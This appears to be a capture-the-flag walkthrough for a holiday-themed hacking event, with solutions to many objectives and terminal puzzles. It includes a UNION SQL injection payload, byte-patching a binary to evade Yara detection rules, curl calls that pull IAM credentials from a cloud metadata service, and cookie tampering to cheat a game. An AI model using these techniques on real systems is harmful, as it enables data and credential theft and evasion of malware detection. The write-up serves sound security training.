

Column name note looks interesting. Let’s do a final query to list all notes
0 UNION SELECT * FROM ((SELECT 1)a
  JOIN (SELECT note FROM todo)b
  JOIN (SELECT 3)c JOIN (SELECT 4)d JOIN (SELECT 5)e
  JOIN (SELECT 6)f JOIN (SELECT 7)g)
  UNION SELECT * from uniquecontact WHERE id=0,0
The query returns many results, but the last one is the one we are looking for.

Answer: clerk
Objective 13 - FPGA Programming 🔗
Task: Write your first FPGA program to make a doll sing. You might get some suggestions from Grody Goiterson, near Jack’s elevator.
The task is to write a simple FPGA program in Verilog that can simulate frequencies of 500, 1000 and 2000hz. Once all three are passing, it should also be able to pass a random frequency test.


Below is the complete code that passes all tests
`timescale 1ns/1ns
module tone_generator (
    input clk,
    input rst,
    input [31:0] freq,
    output wave_out
);
    reg [31:0] i;
    reg [31:0] whole_freq;
    reg [31:0] period;
    reg wave_val;
    assign wave_out = wave_val;

    always @(posedge clk or posedge rst)
    begin
        if (rst == 1)
            begin
                whole_freq <= freq / 100;
                i <= whole_freq / 2;
                period <= 62500000 / whole_freq;
                wave_val <= 1;
            end
        else
            begin
                if (i >= period)
                    begin
                        i <= 0;
                        wave_val <= !wave_val;
                    end
                else
                    i <= i + 1;
            end
    end
endmodule
The logic is as follows. First we extract the integer part of a frequency from a variable freq. Then we use it to calculate the period, or the number of iterations to wait until the variable wave_val is switched from 0 to 1 or viceversa. The i variable is our counter, which is initially set to half the size of the frequency. This is done to fine-tune the total number of iterations taking place which in turn helps reaching exact frequencies. Each time a period is reached, wave_val is flipped, and the counter is reset to 0.

Terminal 1 - Open the Gate 🔗
Warm-up challenge. Click on the upper pane, type answer, done. The gate will open up.
Terminal 2 - Document Analysis 🔗
Find the name of the word document that was changed/modified by Jack Frost. This can be accomplished by running exiftool on every document and checking the Last Modified By attribute.
for f in *.docx; do
    echo -n $f': ';
    exiftool $f | grep 'Last Modified By';
done
2020-12-21.docx: Last Modified By           : Jack Frost
Answer: 2020-12-21.docx
Terminal 3 - Grepping for Gold 🔗
File bigscan.gnmap contains logs from a big nmap scan. Using grep we can answer all of the following questions.
Q: What port does 34.76.1.22 have open?
A: 62078
grep '34.76.1.22' bigscan.gnmap | grep open
Host: 34.76.1.22 ()     Ports: 62078/open/tcp//iphone-sync///
Q: What port does 34.77.207.226 have open?
A: 8080
grep '34.77.207.226' bigscan.gnmap | grep opens
Host: 34.77.207.226 ()     Ports: 8080/open/tcp//http-proxy///
Q: How many hosts appear “Up” in the scan?
A: 26054
grep 'Status: Up' bigscan.gnmap | wc -l
Q: How many hosts have a web port open? (Let’s just use TCP ports 80, 443, and 8080)
A: 14372
grep -E '(80|8080|443)/open' bigscan.gnmap | wc -l
Q: How many hosts with status Up have no (detected) open TCP ports?
A: 402
awk '{print $2}' bigscan.gnmap | sort | uniq -c | grep '1 .*' | wc -l
Q: What’s the greatest number of TCP ports any one host has open?
A: 12
grep -E '(open.*){12,}' bigscan.gnmap | wc -l
Terminal 4 - Logic Munchers 🔗
This game was all about boolean logic. The objective of the game was to move the main character only to those squares, where a value was True. Expressions varried in difficulty, and to make things even harder, there were enemies who would occasionally change the values we already visited. The challenge was completed once I finished the game Putpouri on Intermediate level.

Terminal 5 - IPv6 Sandbox 🔗
The candy striper is running as a service on this terminal, but the elf can’t remember the password. Like a sticky note under the keyboard, he put the password on another machine in this network. Problem is: we don’t have the IP of that other host. This excercise is all about using the known tools like netcat, nmap, ping and curl with ipv6
To find link local addresses for systems in this network segment I tried hitting local hosts and routers with these multicast addresses:
$ ping6 ff02::1 -c2
$ ping6 ff02::2 -c2
Afterwards, we can run ip neigh to discover the addresses
$ ip neigh
fe80::42:c0ff:fea8:a002 dev eth0 lladdr 02:42:c0:a8:a0:02 REACHABLE
fe80::1 dev eth0 lladdr 02:42:eb:17:d8:54 router REACHABLE
Now it’s just a matter of scanning the first address with nmap with ipv6
$ nmap -6 fe80::42:c0ff:fea8:a002%eth0
Starting Nmap 7.70 ( https://nmap.org ) at 2021-12-24 12:39 UTC
Nmap scan report for fe80::42:c0ff:fea8:a002
Host is up (0.000087s latency).
Not shown: 998 closed ports
PORT     STATE SERVICE
80/tcp   open  http
9000/tcp open  cslistener

Nmap done: 1 IP address (1 host up) scanned in 13.05 seconds
Port 80 is open, let’s use curl to fetch the webpage
$ curl http://[fe80::42:c0ff:fea8:a002] --interface eth0
Connect to the other open TCP port to get the striper's activation phrase
Netcat to the rescue
$ nc -6 fe80::42:c0ff:fea8:a002%eth0 9000
PieceOnEearth
Answer: PieceOnEarth
Terminal 6 - HoHo … No 🔗
Here is the terminal assignment:
Can you configure Fail2Ban to detect and block the bad IPs?
- You must monitor for new log entries in /var/log/hohono.log
- If an IP generates 10 or more failure messages within an hour then it must be added to the naughty list by running naughtylist add /root/naughtylist add 12.34.56.78
- You can also remove an IP with naughtylist del /root/naughtylist del 12.34.56.78
- You can check which IPs are currently on the naughty list by running /root/naughtylist list
You’ll be rewarded if you correctly identify all the malicious IPs with a
Fail2Ban filter in /etc/fail2ban/filter.d, an action to ban and unban in
/etc/fail2ban/action.d, and a custom jail in /etc/fail2ban/jail.d. Don’t
add any nice IPs to the naughty list!
First, let’s create new jail in frost_jail.conf
$ echo '[frost_jail]
enabled = true
logpath = /var/log/hohono.log
findtime = 3600
maxretry = 10
bantime = 30m
filter = frost_failed_login
action = frost_naughty_list
' > /etc/fail2ban/jail.d/frost_jail.conf
Now we need to define filter that will detect failure messages
$ echo '[Definition]
failregex = Failed login from <HOST> for [a-zA-Z]+$
            Login from <HOST> rejected due to unknown user name$
            <HOST> sent a malformed request$
            Invalid heartbeat '.*' from <HOST>$
' > /etc/fail2ban/filter.d/frost_failed_login.conf
Lastly, define an action to be executed once the filter triggers. That is, putting an IP to naughtylist.
$ echo '[Definition]
actionban = /root/naughtylist add <ip>
actionunban = /root/naughtylist del <ip>
' > /etc/fail2ban/action.d/frost_naughty_list.conf
Restart the service and refresh the list
$ service fail2ban restart
$ ./naughtylist refresh
Terminal 7 - Yara Analysis 🔗
The app the_critical_elf_app fails to run because Yara rules are being triggered.
$ ./the_critical_elf_app
yara_rule_135 ./the_critical_elf_app
Open up the rule.yar inside yara_rules folder to see what’s causing the problem
rule yara_rule_135 {
   meta:
      description = "binaries - file Sugar_in_the_machinery"
      author = "Sparkle Redberry"
      reference = "North Pole Malware Research Lab"
      date = "1955-04-21"
      hash = "19ecaadb2159b566c39c999b0f860b4d8fc2824eb648e275f57a6dbceaf9b488"
   strings:
      $s = "candycane"
   condition:
      $s
}
The presence of string candycane is causing the rule to trigger. We can use sed to replace one letter, just enough to bypass the rule.
$ sed -i 's/candycane/dandycane/g' the_critical_elf_app
Running it for the second time, it’s now triggering different rule: yara_rule_1056
rule yara_rule_1056 {
   meta:
        description = "binaries - file frosty.exe"
        author = "Sparkle Redberry"
        reference = "North Pole Malware Research Lab"
        date = "1955-04-21"
        hash = "b9b95f671e3d54318b3fd4db1ba3b813325fcef462070da163193d7acb5fcd03"
    strings:
        $s1 = {6c 6962 632e 736f 2e36}
        $hs2 = {726f 6772 616d 2121}
    condition:
        all of them
}
This time, both conditions have to be met. The first one is a string libc.so.6 represented in bytes. We can’t change this string as it is the core library that needs to be imported. The second string translates to rogram!!. We can happily modify this by jumping to the right offset and replacing last ! for space for example.
$ echo '0000205B: 20' | xxd -r - the_critical_elf_app
The last rule is yara_rule_1732. It’s checking if the app start with ELF signature and that is is less than 50KB in size. There’s also a bunch of other conditions, but we can ignore that since everything is in the and clause, meaning we just need to make one condition fail.
The simplest solution would be to append 40KB of null bytes at the and of the app, making it fail the file size condition.
$ dd if=/dev/zero bs=1 count=40000 >> the_critical_elf_app
$ ./the_critical_elf_app
Machine Running..
Toy Levels: Very Merry, Terry
Naughty/Nice Blockchain Assessment: Untampered
Candy Sweetness Gauge: Exceedingly Sugarlicious
Elf Jolliness Quotient: 4a6f6c6c7920456e6f7567682c204f76657274696d6520417070726f766564
Terminal 8 - IMDS Exploration 🔗
This terminal excercise teaches basics about IMDS. How to use the API, retrieve meta data, security credentials and authentication mechanism. I’ve pasted below the sequence of commands to successfully pass the task.
ping -c 4 169.254.169.254
curl 169.254.169.254
curl http://169.254.169.254/latest
curl http://169.254.169.254/latest/dynamic
curl http://169.254.169.254/latest/dynamic/instance-identity/document
curl http://169.254.169.254/latest/dynamic/instance-identity/document | jq
curl http://169.254.169.254/latest/meta-data
curl http://169.254.169.254/latest/meta-data/public-hostname
curl http://169.254.169.254/latest/meta-data/public-hostname; echo
curl http://169.254.169.254/latest/meta-data/iam/security-credentials
curl http://169.254.169.254/latest/meta-data/iam/security-credentials/elfu-deploy-role
cat gettoken.sh
source gettoken.sh
echo $TOKEN
curl -H "X-aws-ec2-metadata-token: $TOKEN" http://169.254.169.254/latest/meta-data/placement/region
Terminal 9 - Elf Code Python 🔗
Using Python code move the elf to the Castle. Avoid obstacles and munchkins. After 8 levels, the challenge is completed. Below is the code snippet that solves the 8th level
import elf, munchkins, levers, lollipops, yeeters, pits
for lolli in lollipops.get():
    elf.moveTo(lolli.position)
lever0 = levers.get(0)
elf.moveTo(lever0.position)
lever0.pull(['munchkins rule'] + lever0.data())
elf.moveDown(3)
elf.moveTo({'x': 2, 'y': 2})
Terminal 10 - Strace Ltrace Retrace 🔗
The program make_the_candy is broken
$ ./make_the_candy
Unable to open configuration file.
This does not tell us much. We can run it again using ltrace to intercept all library calls made.
$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0
puts("Unable to open configuration fil"...Unable to open configuration file.
)               = 35
+++ exited (status 1) +++
The app is attempting to open the file registration.json which doesn’t exist. Let’s create one
$ echo 'Hi' > registration.json
$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x55a872e90260
getline(0x7ffd29e7e930, 0x7ffd29e7e938, 0x55a872e90260, 0x7ffd29e7e938) = 3
strstr("Hi\n", "Registration")                            = nil
getline(0x7ffd29e7e930, 0x7ffd29e7e938, 0x55a872e90260, 0x7ffd29e7e938) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                           = 24
+++ exited (status 1) +++
It fails again because function strstr can’t find substring “Registration” anywhere on the first line.
$ echo -n 'Registration' > registration.json
$ ltrace ./make_the_candy
fopen("registration.json", "r")                           = 0x55b7e5cc4260
getline(0x7ffdcd3038a0, 0x7ffdcd3038a8, 0x55b7e5cc4260, 0x7ffdcd3038a8) = 12
strstr("Registration", "Registration")                    = "Registration"
strchr("Registration", ':')                               = nil
getline(0x7ffdcd3038a0, 0x7ffdcd3038a8, 0x55b7e5cc4260, 0x7ffdcd3038a8) = -1
puts("Unregistered - Exiting."Unregistered - Exiting.
)                           = 24
+++ exited (status 1) +++
This time, it is searching for :. After adding a semicolon and repeating this process once more, we arrive at the final correct string, which fixes the program.
$ echo -n 'Registration:True' > registration.json
$ ./make_the_candy
Candy making in progress

Terminal 11 - Frostavator 🔗
We have 4 inputs and various logic gates (AND, OR, NAND, XOR, etc). The goal is to arrange the gates in such way to illuminate all three outputs and power on the frostavator. Image below shows one way of achieving this.
Terminal 12 - Holiday Hero 🔗
Holiday Hero is a game for 2 players. The music starts playing and each player has to mash the appropriate buttons at the right time, according to the tune. If they don’t make mistakes the sleigh’s power will increase gradually, until it’s full on powered. The game requires 2 players to complete, however there is a cheat which sets the player 2 as Computer.
To enable the cheat, we have to change two things. First alter the cookie with the name “HOHOHO”
{"single_player":true}
Now we can join the game, click on create new room and type this inside JS console
single_player_mode = true
The game will start immediately with the Computer (player 2) on the right side.
The js variable and the entire game logic can be found in the file hero.min.js